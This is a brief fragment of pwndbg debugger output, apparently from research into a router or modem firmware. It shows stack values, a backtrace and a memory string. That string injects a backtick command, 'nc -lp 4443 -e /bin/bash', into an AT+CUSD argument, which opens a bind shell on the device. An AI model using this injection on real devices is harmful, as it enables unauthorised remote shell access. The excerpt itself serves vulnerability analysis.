 04:0010│ 0x7fff5220 ◂— 0x0
05:0014│ 0x7fff5224 ◂— 0x0
06:0018│ 0x7fff5228 ◂— 0x454510
07:001c│ 0x7fff522c ◂— 0x0
Data in Buffer
[ BACKTRACE ]
► f 0 0x41a734 _ftext+101316
pwndbg> x/10s 0x7fff5230
0x7fff5230: "cli_atc AT+CUSD=1,\"`nc -lp 4443 -e /bin/bash &`\" > /tmp/.ussd_file"